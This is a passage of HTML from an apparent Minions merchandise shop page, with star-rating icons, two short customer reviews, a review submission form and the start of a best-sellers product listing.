  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Daisy   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 27, 2024</div>
                        <p class="mt-2 text-sm">Feels perfect to use, I’m really impressed.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Anya   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 18, 2024</div>
                        <p class="mt-2 text-sm">The adorable design of this Minions hoodie made me buy it, and I was happy with how quickly it arrived.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://minionsmerch.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="88" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="505">
    <a href="https://minionsmerch.shop/product/minions-cases-funny-minions-artwork-samsung-galaxy-soft-case-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/minionsmerch.shop/media/1131/conversions/icrsamsung_galaxy_s22_softbackax600-pad600x600f8f8f8-1-small.jpg?w=250&amp;h=250"
                alt="Minions Cases - Funny Minions Artwork  Samsung Galaxy Soft Case RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://minionsmerch.shop/product/minions-cases-funny-minions-artwork-samsung-galaxy-soft-case-rb2709" class="capitalize hover:underline leading-3">Minions Cases - Funny Minions Artwork  Samsung Galaxy Soft Case RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

